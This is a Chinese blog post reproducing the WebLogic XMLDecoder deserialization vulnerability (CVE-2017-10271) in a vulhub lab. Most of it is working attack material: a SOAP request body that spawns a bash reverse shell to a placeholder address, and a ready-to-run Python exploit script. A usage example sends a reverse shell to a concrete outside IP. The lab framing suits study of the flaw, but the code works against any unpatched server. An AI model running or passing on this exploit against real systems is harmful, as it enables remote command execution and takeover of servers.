【漏洞复现系列】WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271)
使用vulhub环境:
https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2017-10271
启动测试环境:
docker-compose up -d
访问7001端口:
http://your-ip:7001/
出现404即可
接下来使用Postman进行发包
url为:
http://your-ip:7001/wls-wsat/CoordinatorPortType
requestBody为:
1 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> 2 <soapenv:Header> 3 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> 4 <java version="1.4.0" class="java.beans.XMLDecoder"> 5 <void class="java.lang.ProcessBuilder"> 6 <array class="java.lang.String" length="3"> 7 <void index="0"> 8 <string>/bin/bash</string> 9 </void> 10 <void index="1"> 11 <string>-c</string> 12 </void> 13 <void index="2"> 14 <string>bash -i >& /dev/tcp/xx.xx.xx.xx/4455 0>&1</string> 15 </void> 16 </array> 17 <void method="start"/></void> 18 </java> 19 </work:WorkContext> 20 </soapenv:Header> 21 <soapenv:Body/> 22 </soapenv:Envelope>
需要注意的是:请求头里面的Content-type字段的值必须为text/xml,否则会报415错误

出现如下即可反弹shell成功:

python攻击脚本如下:
1 import requests 2 import random 3 import html 4 from sys import argv 5 6 def weblogic_poc(weblogic_ip, weblogic_port, command): 7 url = "http://" + weblogic_ip + ":" + weblogic_port + "/wls-wsat/CoordinatorPortType" + random.choice(['', '11']) 8 headers = { 9 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0", 10 "Content-type": "text/xml" 11 } 12 data = '''<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> 13 <soapenv:Header> 14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> 15 <java version="1.4.0" class="java.beans.XMLDecoder"> 16 <void class="java.lang.ProcessBuilder"> 17 <array class="java.lang.String" length="3"> 18 <void index="0"> 19 <string>/bin/bash</string> 20 </void> 21 <void index="1"> 22 <string>-c</string> 23 </void> 24 <void index="2"> 25 <string>''' + html.escape(command) + '''</string> 26 </void> 27 </array> 28 <void method="start"/></void> 29 </java> 30 </work:WorkContext> 31 </soapenv:Header> 32 <soapenv:Body/> 33 </soapenv:Envelope>''' 34 requests.post(url=url, data=data, headers=headers) 35 36 if __name__ == "__main__": 37 if len(argv) < 4: 38 print("please input weblogic_ip weblogic_port command") 39 print(len(argv)) 40 else: 41 weblogic_ip = argv[1] 42 weblogic_port = argv[2] 43 command = argv[3] 44 print(command) 45 weblogic_poc(weblogic_ip, weblogic_port, command)
使用方法:
python CVE_2017_10271.py xx.xx.xx.xx 7001 "bash -i >& /dev/tcp/47.102.212.2/4455 0>&1"
python3运行此脚本,参数1是weblogic的ip,参数2是weblogic的端口,参数3是系统命令(由于命令中一般含有空格,所以需要用引号引起来)
金麟岂是池中物,一遇风云便化龙!


 浙公网安备 33010602011771号
浙公网安备 33010602011771号